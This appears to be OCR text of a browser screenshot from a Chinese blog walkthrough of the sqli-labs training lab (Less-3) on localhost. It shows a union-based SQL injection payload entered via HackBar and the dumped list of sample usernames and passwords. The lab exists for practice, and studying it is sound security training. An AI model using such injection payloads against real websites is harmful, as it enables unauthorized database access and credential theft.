 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (with
localhost/sqli-labs-master/Less-3/?id=-1' )union select 1,group_concat(concat_ws(0x23,use
Welcome Dhakkan
Your Login name:Dumb#Dumb,Angelina#I-kill-
you,Dummy#p@ssword,secure#crappy,stupid#stupidity,superman#genious,batman#mob!le,admin#admin,ad
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-3/?id=-1' )union select
1,group_concat(concat_ws(0x23,username,password)),3 from users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we @51CTO博客